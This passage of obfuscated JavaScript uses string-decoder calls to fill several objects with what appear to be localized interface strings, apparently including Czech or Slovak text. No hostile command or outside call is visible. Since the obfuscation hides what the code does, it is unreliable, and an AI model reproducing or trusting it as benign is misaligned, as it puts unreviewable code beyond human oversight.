78d('@VOx',0x4089,0x2bea,0x2f00,0x1ff0)+_0x29ccd5(0x1e48,0x2935,0x1cc1,'TVoX',0x3315)]=_0xc02652(0x182f,'6vtP',0x284c,0x136e,0x10e6)+'do',_0x11d93f[_0x71caa1(0x2e45,0x1f8c,0x3027,'vxCA',0x3412)]=_0xc02652(0x1e78,'&W06',0xe4b,0x1a6f,0x1427)+_0x29ccd5(0x2fcf,0x2255,0x1832,'g[iY',0x10e7)+_0x71caa1(0x229c,0x2b76,0x2f52,'@VOx',0x37c1)+_0xabb78d('Qt#^',0x1b30,0x1b32,0x27fa,0x2a6a)+_0x29ccd5(0x6,0x1162,0xbd0,'g[iY',0x1d1b)+_0xabb78d('Y8E^',0x1e5a,0x23bc,0x2155,0x303a)+_0x71caa1(0x2b5e,0x21ce,0x3149,'Xsop',0x294c),_0x11d93f[_0x2470d1(0x387b,0x30d6,0x250f,']DXx',0x3b47)+'y']=_0xc02652(0x103c,'CgKH',0x2c5a,0x2a4f,0x24d8)+_0xc02652(0x2926,'@VOx',0x19f5,0x3204,0x2a62),_0x11d93f[_0x29ccd5(0x46a,0x1586,0x23ab,'yW26',0x1a92)+_0xabb78d('yW26',0x2984,0x14c0,0x1f45,0xad)+_0xc02652(0x8bb,'5[tP',0x16ba,0xd8e,0x1e6c)]=_0xc02652(0x2be2,'Bp1M',0x2b5d,0x2c76,0x2db5)+_0x29ccd5(0x20a2,0x196c,0x1a40,'!Yts',0x9b0)+_0x2470d1(0xeec,0x1057,0x15ca,'osXG',0x2bfc)+_0x29ccd5(0x26ef,0x183a,0x18ec,'Qt#^',0x1602)+_0x29ccd5(0x12cb,0x288e,0x2d86,'q]Rn',0x2965)+_0xabb78d('g[iY',0x164a,0x181a,0x12a5,0xf56)+_0x71caa1(0x25c8,0x2e85,0x22ad,'aWYv',0x384a)+_0xabb78d('@i#A',0x42,0x155b,0x665,0x19fe)+_0x2470d1(0x2c32,0x338f,0x1cdf,'5[tP',0x12ec)+_0xc02652(0x4d5,'ZIet',0xeb0,0x2c67,0x1821)+_0x29ccd5(0x2b50,0x2089,0x2f6f,'2tg#',0x3628)+_0x29ccd5(0x1177,0xeef,0x349,'e9hj',0x1f27)+_0x29ccd5(0xc40,0xcea,-0x9fe,'osXG',0xa41)+_0xabb78d('$DHH',0xa25,0x1ca9,0xd19,0x93f)+_0xabb78d('3W8&',0x11c9,0x275e,0x3810,0x3186)+_0xabb78d('hFy]',0x1073,0x1c1a,0x1168,0x2aa7)+_0x29ccd5(0x52a,0x1beb,0x29cb,'hFy]',0x336d)+_0xabb78d('oGVS',0x1809,0x25a0,0x32d4,0x1800)+_0xc02652(0x12e0,'aWYv',0x3f46,0x199c,0x2855)+_0x2470d1(0xbbb,0xd39,0x1cfd,'#VkK',0x26c6)+_0x71caa1(0xf80,0x4e8,0xa68,'!Yts',0x205b)+_0xc02652(0x12dc,'5tDe',0x3a14,0x3f7e,0x2a46)+_0x2470d1(0x24d1,0x2e08,0x16fe,'g[iY',0x7cf)+_0x2470d1(0x1be2,0xae,0x79c,'5tDe',0x416)+_0x71caa1(0x9bb,0x2f7c,0x1c34,'osXG',0xf8a)+_0x2470d1(0x1da2,0x1626,0x1500,']DXx',0x1474)+_0xc02652(0x26a9,'vxCA',0x232c,0x2345,0x1f80)+_0xabb78d('EKtE',0x1571,0x1299,0x11f7,0x1d35)+_0x29ccd5(0x571,0x1b73,0x226e,'CgKH',0x2379)+_0x71caa1(0x1562,0x472,0x744,'aWYv',-0xdc5)+_0x71caa1(0x20c4,-0x2df,0xa40,'!Yts',0x1d0f)+_0x71caa1(0x1625,-0x11c3,0x51a,'^LqO',0x1827)+_0x29ccd5(0x234e,0x217c,0x172c,'VTwM',0x1d61)+_0x29ccd5(0x1339,0x202c,0x2515,'pypN',0x315b)+_0xabb78d('sFvl',0x1f69,0x2f96,0x2693,0x3c94)+_0x29ccd5(0x3aec,0x2532,0x14e1,'yW26',0x34dd)+_0xabb78d('XL)$',0xd58,0x552,0x1c8b,0x1c74),_0x11d93f[_0x29ccd5(-0x498,0x12c8,0x2828,'VTwM',0xd57)]=_0xc02652(0x26e5,'aWYv',0x1878,0x212a,0x195f)+_0xabb78d('&W06',-0x1a4,0x4bc,-0x830,0x907),_0x11d93f[_0x29ccd5(0x1bf0,0x2b4b,0x27d7,'VTwM',0x2989)+_0xc02652(0x240c,'nu)6',0x1867,0x2ceb,0x2377)]=_0xabb78d('$DHH',0x2084,0x10ee,0xbcf,0x1bed)+_0xc02652(0xfa2,'6vtP',-0xdba,0x202,0x245)+_0x71caa1(0x24f0,0x2433,0x2cd6,'xDs@',0x36c0)+_0xabb78d('#VkK',0x977,0xa9f,0xfe5,0x23b)+_0x2470d1(0x2f18,0x3087,0x22e1,'DufB',0x21be)+_0x29ccd5(0x22c2,0xd98,-0x26b,'aCMm',-0x516)+_0xc02652(0x257e,'aPiG',0x1f81,0x1d95,0x1295),_0x11d93f[_0xc02652(-0x11c1,'#VkK',-0x61c,0xcba,0xa0)+_0x71caa1(0xbd3,0x29a9,0x17ff,'2tg#',0x547)]=_0xabb78d('Y8E^',0x19cc,0x20d2,0x1de5,0x10b9)+_0xc02652(0x16ef,'!Yts',0x32ba,0x24f7,0x1e51)+_0x71caa1(0x18ff,0x919,0xbd1,'wIR0',0x119b)+_0x71caa1(0x1a50,0x19cf,0xbca,'Xsop',0x9b2),_0x11d93f[_0x2470d1(0x13bc,0x1365,0x207c,'DufB',0x191a)+'y']=_0xc02652(0x2af,'3W8&',0x1c15,0x3ac,0x82d)+_0x29ccd5(0x1fdf,0xe48,-0x936,'EKtE',0x12c3)+_0x29ccd5(0xf1d,0x1c67,0x1984,'3W8&',0x2e44);var _0x3a3f7e={};_0x3a3f7e[_0x71caa1(0xb4f,-0x1db,0xa94,'q]Rn',0x94f)]=_0x2470d1(0x1158,0x3943,0x277d,'nu)6',0x3e15)+_0x2470d1(0x9ec,-0x8a2,0xae3,'VTwM',0xc81)+_0xc02652(0xea6,'osXG',0x1023,-0x797,0xac3)+_0xc02652(0x276a,'^LqO',0x22f2,0xeca,0x1bc1)+'.',_0x3a3f7e[_0xc02652(0x1404,'#VkK',0x2e76,0x24e4,0x2a53)+_0xc02652(0x1855,'e9hj',0x935,0x1b68,0x11f6)+'mp']=_0xabb78d('2tg#',0x1077,0x20c4,0x315b,0x1617)+_0x29ccd5(0x2148,0xaf1,0x143a,'#VkK',0xf98)+_0xc02652(0x2878,'@i#A',0x1bb3,0x16a1,0x172a)+_0xabb78d('6vtP',-0x56f,0x8c6,0x148c,-0x324)+_0xc02652(0x2f97,'Qt#^',0x2f97,0x3e82,0x2757)+_0x29ccd5(0x343f,0x2750,0x213a,'Qt#^',0x3435)+_0x2470d1(0x169c,0x3aa2,0x25f5,'#VkK',0x37a7)+_0x29ccd5(0x1667,0xeb6,-0x434,'QNp5',-0x1b2)+_0xabb78d('QNp5',0x1033,0x509,-0x9ee,0x96d)+_0x29ccd5(0x3dc0,0x27a5,0x2e03,'hFy]',0x23c9),_0x3a3f7e[_0xc02652(0x1adc,'^LqO',-0x5d3,0x8f7,0xdb1)+_0xc02652(0x1f9a,'q]Rn',0x2543,0xda2,0x1402)]=_0xc02652(0x22e8,'KF1#',0x3533,0x1a81,0x21c9)+_0x2470d1(0x9ac,0x1464,0x8ac,'5tDe',0x1f00)+_0x71caa1(0x39e4,0x2745,0x2b78,'#VkK',0x4132)+_0xabb78d('JMx]',0x180c,0x15ac,0x233,0x2651)+_0x29ccd5(0x1ea7,0x2109,0x16a4,'mK)l',0x35ab)+_0xc02652(0x10ef,'yxCh',-0x3b1,-0x1227,0x156)+_0x29ccd5(0x204b,0x29e9,0x3386,'Y8E^',0x2f2b)+_0xc02652(0xf77,'xDs@',0xcdd,-0xcbd,0x679)+_0x29ccd5(0x55a,0xbaa,0xaf4,'q]Rn',0xad9)+_0x71caa1(0x1aaf,0x1c7f,0x62e,'Y8E^',0x159f)+_0xc02652(-0x24c,'DufB',0xaaf,0x1fb3,0xb6b)+_0xc02652(-0xbf9,'@VOx',0x3d9,0x14da,0x90a)+_0x71caa1(0x3936,0x3893,0x2843,'ovSf',0x2fb1)+_0x2470d1(0x248d,0xd27,0xe99,'VTwM',0x1fbc)+_0x2470d1(0x1613,0x1db5,0x668,'hFy]',-0x6e3),_0x3a3f7e[_0xc02652(0x1b70,'aCMm',0x3132,0x340c,0x254c)+'um']=_0x29ccd5(-0x655,0xd3f,0x100f,'CgKH',0x1213)+_0xabb78d('ZIet',0x261e,0x187c,0xa44,0x193f)+_0x29ccd5(0x28c5,0x2e14,0x1757,'q]Rn',0x2f4c)+_0xabb78d('pypN',0x23ce,0x1b60,0x1833,0x173b)+'ek',_0x3a3f7e[_0x71caa1(0x348c,0x196a,0x2abd,'wIR0',0x361a)]=_0xabb78d('nu)6',0x1066,0x10bf,0x2682,0x114f)+_0x2470d1(0x1297,0x1643,0x12f5,'vxCA',0x21b4)+_0xabb78d('e9hj',0xa78,0xbbc,0xd21,0x1001)+'..',_0x3a3f7e[_0xc02652(0x1890,'2tg#',0x227f,0x84f,0x12fa)+'cy']=_0x2470d1(0x15e7,0x12c8,0xc8,'vxCA',-0x14a1)+_0xc02652(-0xef3,'ovSf',0x150b,-0x2a2,0xb9),_0x3a3f7e[_0x29ccd5(0x2c83,0x209a,0x2a78,'EKtE',0x19b3)]=_0x71caa1(0x33ea,0x1509,0x25ec,'g[iY',0x39d8)+'i',_0x3a3f7e[_0x29ccd5(0x1d9d,0x13ef,0xa0b,'mK)l',0x142a)]=_0x29ccd5(0x140e,0x16a0,0x18ad,'vxCA',0x1543)+_0x71caa1(0x166c,0x2a0b,0x1acf,'e9hj',0x2ea8),_0x3a3f7e['cf']=_0x71caa1(0x3a77,0x3d44,0x2945,'aPiG',0x2be9)+_0x71caa1(0x238e,0x3651,0x2676,'TVoX',0x27e0),_0x3a3f7e[_0x71caa1(-0xcf2,0x9d6,0x4c9,'nu)6',-0xce1)+'r']=_0xc02652(0x52a,'TBtv',0x27f9,0x127f,0x176f)+_0xc02652(0xab8,'CgKH',0xe65,0x125,0x6b9)+_0x71caa1(0xf13,0x19cd,0x6c3,'sFvl',0x1de5)+_0xabb78d('pypN',0x1b67,0x6d8,-0xb2f,-0x83c)+_0x29ccd5(0x7ed,0x9c0,0x6e1,'KF1#',0x5d3)+_0xc02652(0x13e,'pypN',0x10c5,0x158d,0xf8e)+_0x2470d1(0x1888,0x28de,0x1dd1,'6vtP',0xa9c)+'a\x20',_0x3a3f7e[_0xabb78d('#VkK',0x3f1f,0x2b8d,0x27b4,0x1794)+_0x2470d1(0x1914,0x193b,0x1798,'aWYv',0x138f)]=_0xc02652(0x32a6,'#VkK',0x11ca,0x1905,0x1c8d)+_0xabb78d('sFvl',0x1b20,0x30df,0x3a5e,0x2e8e)+_0x29ccd5(0x3a8a,0x278e,0x33d4,'Bp1M',0x20a7)+_0x71caa1(0x2e7b,0x1dcf,0x28c6,'vxCA',0x16ca)+_0xabb78d('gLCz',0x3a81,0x2b2b,0x32ea,0x17b3)+_0x71caa1(0x10f,-0x3d2,0x1341,'g[iY',0x1eca)+'je',_0x3a3f7e[_0x2470d1(0x281c,0x175e,0x2d27,'3W8&',0x368b)+_0xc02652(0xfaf,'Y8E^',0x100d,0x1998,0x10c8)]=_0x2470d1(0x1962,0x24e3,0x17bd,'Qt#^',0x1b75)+_0x2470d1(0x21a0,0xaee,0xbc9,'xDs@',0x1583),_0x3a3f7e[_0x2470d1(0xe56,0x18c9,0x1e38,'@i#A',0xebb)]=_0xabb78d('aCMm',0x1ab8,0x1909,0x251b,0xef9)+_0xc02652(0x1e77,'xDs@',0xd79,0x351c,0x1f70)+_0xc02652(0x1037,'oGVS',0x1eec,0xbe8,0x1995)+_0x29ccd5(0x2a96,0x2f75,0x4613,'@i#A',0x1bdb)+_0xc02652(0xa63,'q]Rn',-0x3fd,0x1c56,0x86f)+_0xabb78d('5tDe',-0x132,0x61b,0x12dc,-0xcb5)+'ot',_0x3a3f7e[_0xc02652(0xd43,'aWYv',0x1070,0x383d,0x22d1)+'y']=_0x2470d1(0x1226,0x32e7,0x2894,'5[tP',0x1957)+_0x2470d1(-0x1544,0x8c8,-0xb5,'TBtv',0xe2),_0x3a3f7e[_0x29ccd5(0x19eb,0x2e50,0x3942,'#VkK',0x2d6b)+_0xc02652(0x1623,'oGVS',0x2b1e,0xc95,0x1d54)+_0x29ccd5(-0x55b,0xa97,0x12d1,'yW26',0xee2)]=_0xc02652(0x171b,'osXG',0x1953,0x14a3,0x1f45)+_0x71caa1(0x13a9,0x45e,0xb03,'aWYv',0x1224)+_0x2470d1(0x234f,0x1732,0x17e7,'VTwM',0x2b69)+_0x29ccd5(0x28ec,0x1aa9,0xb2c,'yW26',0x1bf6)+_0x2470d1(0x1da6,0x30c,0x734,'nu)6',-0xb2b)+_0x71caa1(0x3e1d,0x3100,0x318c,'nu)6',0x3141)+_0x29ccd5(-0x387,0xe56,0x1b3f,'CgKH',-0x497)+_0x29ccd5(0x115a,0x1f17,0x32b7,'#VkK',0x21c6)+_0x2470d1(0x21b4,-0x235,0xcc6,'#VkK',0x6be)+_0x2470d1(0x3481,0x348c,0x2a42,'yW26',0x3500)+_0x2470d1(0x1ad7,0x22af,0x25be,'Bp1M',0x2326)+_0xc02652(0x1736,'q]Rn',-0xc4a,-0xff,0xd8)+_0x71caa1(0x167f,-0x128,0xebd,'pypN',-0x11b)+_0xc02652(0x1057,'aPiG',0x26b0,-0x281,0x1155)+_0x71caa1(0x28b2,0x2089,0x2bbb,'2tg#',0x14cb)+_0x2470d1(0x277f,0x1924,0x155f,'Xsop',0x99e)+_0xc02652(0x34ff,'Bp1M',0x3308,0x2f11,0x1ea5)+_0xc02652(0x693,'osXG',0x341,-0x1357,0x3a3)+_0x71caa1(0x1004,-0xf1,0xa82,'5tDe',0x10e8)+_0xabb78d('sFvl',0x21f9,0x28d2,0x3123,0x1b7c)+_0x71caa1(0xb4b,0x1600,0x6be,'vxCA',0x1a7c)+_0x29ccd5(0x12af,0xb0b,0x73,'g[iY',0x50)+_0xabb78d('$DHH',0x1b13,0xf8e,0x25e1,0x1dd6)+_0xabb78d('aPiG',0x2a67,0x2347,0x33c0,0x244f)+_0x71caa1(0x184,0xda2,0xb7e,'5tDe',0x10f6)+_0xc02652(-0x27,'EKtE',0x13ef,0x209,0x390)+_0x29ccd5(0x1186,0x1d0b,0x2e72,'QNp5',0x21ca)+_0x2470d1(0x13b1,0x53f,0x5fc,'yW26',-0x75a)+_0x2470d1(0x12b7,0xd77,0x4f8,'yW26',-0x1160)+_0xabb78d('Qt#^',0xb5,0xb2f,0x704,0x171b)+_0xabb78d('KF1#',0x153e,0x19e3,0x985,0x2b3c)+_0x71caa1(0x46e,0x14b6,0x1248,'5tDe',0x1086)+_0x2470d1(0x2efb,0x2160,0x1a23,'nu)6',0x1ce2),_0x3a3f7e[_0x29ccd5(0x1d1c,0x9fa,0x11b2,'KF1#',0x5d6)]=_0xc02652(0xd29,'hFy]',0x2ea8,0x1da0,0x1cf9)+_0x71caa1(0x1e52,0x2886,0x30c0,'Y8E^',0x3a25),_0x3a3f7e[_0xc02652(0xe40,'TBtv',0xcd8,0x1c9,0x150)+_0x29ccd5(0x711,0x1c5d,0x1496,'$DHH',0x1449)]=_0x71caa1(0x11b8,0x1904,0x25e2,'sFvl',0x39cd)+_0x71caa1(-0x93f,-0x11b,0xc29,'xDs@',0x1791)+_0x71caa1(0x1540,0x55e,0xd8d,']DXx',-0x4ca)+_0xc02652(-0x19f,']DXx',0x1316,0xa65,0x7f2)+_0x71caa1(0x9a4,0x1657,0x1dac,'5tDe',0x33e9)+_0xabb78d('2tg#',-0x64,0x32a,0x1826,0x1482)+_0xc02652(0x1cc0,'ovSf',0xc8,0x21a6,0x1355)+'te',_0x3a3f7e[_0xabb78d('e9hj',0x21ed,0x2eb4,0x36bf,0x377b)+_0xabb78d('osXG',0x1da2,0x2c4a,0x2403,0x25df)]=_0xabb78d('Xsop',0x2f18,0x1a07,0x2488,0x10d3)+_0xc02652(0x3963,'!Yts',0x3598,0x1b70,0x27d1)+_0x2470d1(-0xafe,0x12ed,0x1f7,'!Yts',-0x7df)+_0x71caa1(-0x2ba,0x11be,0xae3,'$DHH',-0x9cd)+'e',_0x3a3f7e[_0x71caa1(0x1f63,0x52,0x10b2,'Y8E^',0x2010)+'y']=_0x2470d1(-0x16a8,0x158a,0x89,'3W8&',0x70c)+_0x2470d1(0x233c,0xe65,0x1667,'yW26',0x13be)+_0x71caa1(0xf36,0xb7,0xdd2,'mK)l',0xb5f)+_0x29ccd5(0x421d,0x2dbe,0x3d4d,'ovSf',0x4378);var _0x55af60={};_0x55af60[_0xc02652(0x2104,'JMx]',0x27e3,0x3368,0x2018)]=_0x71caa1(0x1a93,0x29c5,0x2e1c,'Qt#^',0x1caa)+_0x2470d1(-0x160b,-0x1438,-0x131,'e9hj',-0x188b)+_0xabb78d('osXG',0x1fa1,0xccc,0xf5b,0x5f0),_0x55af60[_0xabb78d('JMx]',0x1792,0x1539,0x15d9,0x1bb1)+_0x71caa1(0x30d1,0x1eae,0x29ed,'XL)$',0x152f)+'mp']=_0x29ccd5(0x2567,0x2a7a,0x1f9c,'aPiG',0x320e)+_0x29ccd5(-0xb70,0x862,0x1cfa,'XL)$',0x1faf)+_0xc02652(-0x6cd,']DXx',0x13d8,0x1728,0x361)+_0xc02652(0x34d2,'Ske1',0x2e65,0x243d,0x214f)+_0xabb78d('DufB',0x15b9,0x2948,0x2ed0,0x3f98)+_0x2470d1(0x2ab9,0x389b,0x2336,'xDs@',0x1352)+_0xabb78d('yW26',0x3092,0x1c85,0x7c6,0x292d)+_0x2470d1(0x2b55,0x512,0x15d0,'@i#A',0x267a)+_0x29ccd5(0x13a2,0x106a,0x995,'tdNd',0xf5f)+_0x71caa1(0x39e6,0x2fda,0x256b,'5tDe',0x3509)+_0x71caa1(0x3a0c,0x29bb,0x2808,'^LqO',0x10a8),_0x55af60[_0xabb78d('Bp1M',0x1a00,0x13ba,0x208,0x1dfd)+_0xabb78d('osXG',-0x712,0x50a,-0xa08,-0x664)]=_0x71caa1(0x1767,0x2026,0x1939,'mK)l',0x1c02)+_0x2470d1(0x1b98,0x1039,0x23be,'3W8&',0x1e3b)+_0xabb78d('gLCz',0x40be,0x2f75,0x22c2,0x22e0)+_0x29ccd5(0x1851,0x1843,0x1dc0,']DXx',0xe8)+_0xc02652(0x1339,'QNp5',0x131d,0x21a4,0x1a7a)+_0xc02652(0x307,'hFy]',0x1a61,0x94,0x7a3)+_0x71caa1(0x2879,0x1651,0x137b,'TVoX',0x5a9)+_0x2470d1(0x2956,0xd24,0x2499,'aPiG',0x3507)+_0xc02652(0x2bc5,'5tDe',0x26d3,0x1522,0x23b9)+_0x2470d1(0x3295,0x324f,0x2301,'EKtE',0x1a7f)+_0x2470d1(0x921,0x240,0x2c3,'5[tP',0x10c5)+_0x2470d1(0x97e,0x1c04,0x795,'5[tP',0x928)+_0xabb78d('aPiG',0x19c,0xd36,0x6bc,0x1b27)+_0x29ccd5(0x1634,0xd04,0x1c82,'xDs@',0x1048)+_0xabb78d('Y8E^',-0x528,0x9a6,0x580,0x54a),_0x55af60[_0x71caa1(0x1faf,0x4052,0x2e7e,'g[iY',0x1dbb)+'um']=_0xc02652(0xe70,'mK)l',0x759,0xb33,0x117c)+_0x29ccd5(0x1e63,0x29e7,0x304e,'^LqO',0x3c3d)+_0x29ccd5(-0xdcc,0x5ae,0x59f,'ovSf',-0x4ee)+_0xabb78d('JMx]',0x285a,0x11ba,0x148,0x1d9e)+'k',_0x55af60[_0xabb78d('DufB',0x158f,0xc75,0x382,0x4fc)]=_0x71caa1(-0x1ee,0x159b,0x10b0,'TBtv',0xa1a)+_0x2470d1(0xa39,-0xb12,-0x3c,'yxCh',0x56c)+_0x2470d1(0x7b3,0x1824,0x16f6,'QNp5',0x267e)+_0xc02652(0x290f,']DXx',0x2a9a,0x2940,0x2d14)+'..',_0x55af60[_0x29ccd5(0x19d8,0x1f05,0x2553,'TBtv',0xabd)+'cy']=_0x71caa1(0x10bc,0x29dc,0x221b,'5tDe',0xb98)+_0x29ccd5(0xc55,0x11a4,0x1db3,'XL)$',-0x349)+_0x2470d1(0x2e28,0x1ba4,0x1f88,'xDs@',0xf0d)+_0x71caa1(0xf41,0x79b,0x973,'q]Rn',0x83a)+_0x71caa1(-0x66c,0x913,0x685,'^LqO',-0xb43),_0x55af60[_0x2470d1(0x2fe0,0x2912,0x1e02,'^LqO',0x352c)]=_0x2470d1(0x173c,-0x6f7,0x733,'$DHH',0x59e)+_0x2470d1(0x1247,0x2495,0x24a3,'XL)$',0x29bb),_0x55af60[_0x29ccd5(0xc24,0x2252,0x2ec1,'osXG',0x35f9)]=_0xabb78d('hFy]',0x353c,0x2935,0x1b73,0x2b42)+_0x29ccd5(0xe90,0x2260,0x2d47,'yW26',0x3433),_0x55af60['cf']=_0x29ccd5(0xa25,0x1f98,0x233a,'yW26',0x8b8)+_0x29ccd5(0x2654,0x2ecb,0x2400,'oGVS',0x2ca8),_0x55af60[_0x29ccd5(0x1261,0xcbe,0x16b6,'DufB',-0xd7)+'r']=_0x71caa1(0x1ff7,0x2e4d,0x2d2f,'&W06',0x2489)+_0xabb78d('aWYv',-0x57b,0x532,0xaca,0x1bdd)+_0x71caa1(0x2e99,0x30cd,0x1ff1,'EKtE',0xd61)+_0x2470d1(0x1b23,0x1a44,0x2880,'CgKH',0x11ca)+_0x71caa1(0x2511,0x66f,0xe1d,'Bp1M',0x1268)+_0x71caa1(0x1c94,0x188d,0x570,'Y8E^',-0xf46)+_0xc02652(0x230e,'6vtP',0x2553,0x1427,0x184f),_0x55af60[_0xabb78d('KF1#',0x3bf5,0x2f6a,0x2de9,0x462a)+_0xabb78d('q]Rn',0x11d0,0x11ae,0x105a,0x17f5)]=_0x2470d1(0x2b76,0x299a,0x2d8d,'ovSf',0x1f20)+_0x29ccd5(0x31d9,0x2692,0x2224,'oGVS',0x1843)+_0x29ccd5(0x108b,0xc67,0x1f48,'ZIet',0x21bb)+_0xabb78d('^LqO',0x27fa,0x2b2d,0x2869,0x3fbc)+_0xc02652(0x172a,'oGVS',0x2e18,0x3d52,0x2c88)+_0x71caa1(0x1701,0x26b7,0x2466,'e9hj',0x1bb6)+'ky',_0x55af60[_0x71caa1(0x1e72,0x2355,0x2634,'ovSf',0x23d0)+_0xc02652(0x2a62,'g[iY',0x1213,0x1bb7,0x20e8)]=_0xabb78d('5[tP',0x26c6,0x1330,0x1642,0x19fa)+_0xc02652(0x18bf,'Xsop',0x2458,0x3462,0x212c),_0x55af60[_0x29ccd5(0x295d,0x31ab,0x329c,'3W8&',0x1e06)]=_0xc02652(-0x591,']DXx',-0x44a,0xa3b,0xb7f)+_0xabb78d('Qt#^',0x231e,0x2280,0xcab,0xf57)+_0x2470d1(0x1bf4,0x2c2,0x1318,'!Yts',0x1804)+_0x29ccd5(0x349c,0x338d,0x4580,'ovSf',0x43e3)+_0x2470d1(0x26ad,0x3302,0x25c5,'Bp1M',0x2ce9)+_0xc02652(0x1913,'Ske1',0xd1e,0x226,0x32e)+_0xc02652(0x1d29,'2tg#',0xc93,0x1368,0x870),_0x55af60[_0xabb78d('tdNd',0x10ef,0x1966,0x2bc5,0xc11)+'y']=_0xc02652(0x2253,'XL)$',0x21bd,0x1174,0x18f9)+'ť',_0x55af60[_0xc02652(-0x11ce,'&W06',-0xf4b,0xa05,0x516)+_0x29ccd5(0x2391,0x195f,0x2915,'VTwM',0x15e8)+_0x2470d1(0x139d,0xc65,0x1d79,'aPiG',0x1f5e)]=_0x2470d1(0x1b22,0x57b,0x1200,'aWYv',0x23ab)+_0x71caa1(0x2029,0x2f9f,0x2908,'pypN',0x3011)+_0x2470d1(0x4283,0x167b,0x2d6c,'hFy]',0x29cc)+_0xabb78d('ZIet',0x1118,0x1c63,0x1c1b,0xec6)+_0xc02652(0x375b,'@VOx',0x3437,0x374e,0x264f)+_0xc02652(0x21de,'VTwM',0x1212,-0x6ef,0xddd)+_0xabb78d('vxCA',0x560,0x144d,0x38d,0xaad)+_0x71caa1(0x306b,0x24fd,0x31fb,'q]Rn',0x2935)+_0x2470d1(0x2235,0x7b6,0xcd4,'aPiG',0x1e1f)+_0xabb78d('VTwM',0x1056,0x17ac,0xd0,0x1ac8)+_0x71caa1(-0xd7b,0xa1d,0x4dd,'^LqO',-0x2e7)+_0x29ccd5(0xbbe,0xac0,-0xb04,']DXx',0x99d)+_0x71caa1(0x2b01,0x193f,0x20be,'aPiG',0x3340)+_0x2470d1(0x146f,0x30cf,0x22f3,'ZIet',0x2776)+_0xc02652(0x7bc,'aPiG',-0x1001,-0x144f,0x11)+_0xc02652(0x1541,'KF1#',0x7a3,0xfba,0x995)+_0x71caa1(0x626,0x2839,0x1491,'^LqO',0xc1)+_0x2470d1(0x12fd,0x18c4,0x304,'oGVS',0x9d5)+_0x71caa1(0x2dc1,0x1b82,0x27ba,'VTwM',0x31e6)+_0x2470d1(0x6aa,0x16e5,0x19fa,'Qt#^',0x28b5)+_0x71caa1(0x109,0x288d,0x1379,'&W06',0x1c5d)+_0xabb78d('QNp5',0x1ba6,0xb35,0x1aa4,0x1779)+_0x29ccd5(-0x165,0x9f1,0x10e5,'g[iY',0x1c43)+_0xc02652(0x1bc9,'ovSf',0x3352,0x2fb6,0x1ffe)+_0xc02652(0x29cb,'vxCA',0x34b6,0x2524,0x1e5b)+_0x2470d1(0x181b,0x11f1,0x1efb,'QNp5',0x119c)+_0xc02652(0xebb,'TVoX',0xfed,0x2759,0x2093)+_0x29ccd5(0x1eef,0x2d7c,0x3f0c,'2tg#',0x2bb2)+_0xc02652(0x36ea,'5[tP',0x3d10,0x1d09,0x2cce)+'ť.',_0x55af60[_0xc02652(0x12e8,'VTwM',0x1390,-0x8d8,0xca6)]=_0xc02652(0x7b5,'CgKH',0x1b22,0x2b1d,0x18ae)+'te',_0x55af60[_0x2470d1(0x239d,0x6ca,0xcbc,'oGVS',0x156c)+_0x29ccd5(0x1c93,0x2a99,0x1640,'2tg#',0x2ee4)]=_0xc02652(0x1704,'DufB',0x4437,0x2ede,0x2d26)+_0x71caa1(0x151c,0x1e84,0xe7e,'#VkK',-0x3f5)+_0x29ccd5(0x1858,0x25be,0x154d,'^LqO',0x3a85)+_0x71caa1(0x531,0x19d9,0x10a7,'aWYv',-0x65f)+_0xabb78d('tdNd',-0xa0d,0x88c,0x12e4,0x1d0e),_0x55af60[_0x29ccd5(0x3860,0x27c6,0x2293,'TBtv',0x39f6)+_0x71caa1(0x98,0x2240,0x10bd,'hFy]',0x361)]=_0x71caa1(0x16a8,-0x870,0x8da,'#VkK',-0x4de)+_0x71caa1(0x1bd7,0x1912,0x918,'6vtP',-0xa16)+_0xc02652(0x2403,'osXG',0x156c,0x27d4,0x1375)+'te',_0x55af60[_0x71caa1(0x1dc0,0x2c0d,0x200e,'JMx]',0x252a)+'y']=_0xc02652(-0x36f,'mK)l',0x1084,0x3f6,0x55f)+_0xabb78d(']DXx',0x1c70,0x2513,0x351d,0x32fe)+_0x71caa1(0x3de2,0x3a92,0x277c,'ovSf',0x2a5f)+_0xabb78d('VTwM',0x175e,0x2906,0x3e79,0x140d);var _0x45b5a5={};_0x45b5a5[_0x71caa1(0x1dd5,0x3342,0x3380,'mK)l',0x42f0)]=_0x29ccd5(0x11ce,0xb43,-0x743,'QNp5',0x16a8)+_0xabb78d('q]Rn',-0xf3,0x64b,0x6b9,-0x960)+_0x2470d1(0x1044,0xc3a,0x1e4d,'yW26',0x1e00)+_0x2470d1(0x257c,0x1347,0x1425,'pypN',0x26b3)+'..',_0x45b5a5[_0xabb78d('gLCz',0x1ac4,0x261f,0x28a8,0x3062)+_0xabb78d('CgKH',0xe4e,0xd83,0x224,-0x2a2)+'mp']=_0xabb78d('oGVS',0x2dee,0x17c6,0x1764,0x10b4)+_0x29ccd5(0x27d5,0x13fc,0x4fd,'#VkK',0x2af2)+_0xabb78d('EKtE',0x15df,0x2766,0x12c9,0x1846)+_0x2470d1(0x1ae4,0x3b81,0x25fa,'&W06',0x37fc)+_0xabb78d('sFvl',0x1349,0x3bc,-0x13b,0x1ac)+_0xabb78d('5tDe',0xc7b,0x1829,0x2642,0x1bcc)+_0xabb78d('$DHH',0x1ac2,0x1368,0x3c0,0x1232)+_0xabb78d('yxCh',0x23dd,0x10fe,-0x2f9,0x1250)+_0x71caa1(0x14,0x15a9,0xe21,'TBtv',0x1800)+_0xc02652(0x1a70,'$DHH',0xff6,0xb22,0x1c71)+_0xc02652(0x136e,'hFy]',0x6c2,-0xc15,0x74d)+_0x29ccd5(0x4068,0x3241,0x2222,'XL)$',0x39ad),_0x45b5a5[_0x29ccd5(0x41bf,0x30f3,0x4587,'gLCz',0x4127)+_0xabb78d('5[tP',0x1b15,0x584,-0x53f,-0x8c4)]=_0x29ccd5(0x53e,0x1bcd,0x2fb5,'@i#A',0x1fc3)+_0xc02652(-0x712,'pypN',0x197,-0x1231,-0x7b)+_0x71caa1(0x969,0xb7e,0x11e3,'5tDe',0x24ce)+_0xc02652(0x7f8,'pypN',0xeda,0x14f6,0x719)+_0x2470d1(-0xcd,0x494,0xab7,'TVoX',-0x4c5)+_0x29ccd5(0x1ced,0x1f95,0x29ef,'VTwM',0x110f)+_0xabb78d('DufB',0x1622,0x1eb6,0x1a52,0x1acd)+_0x2470d1(0x10fa,0x2e80,0x2108,'Xsop',0x2355)+_0xabb78d('Y8E^',0x174c,0x165f,0x327,0x9b1)+_0x71caa1(0x236a,0x14a0,0x1dcb,'xDs@',0x1054)+_0x2470d1(0xa76,0x16e2,0x163b,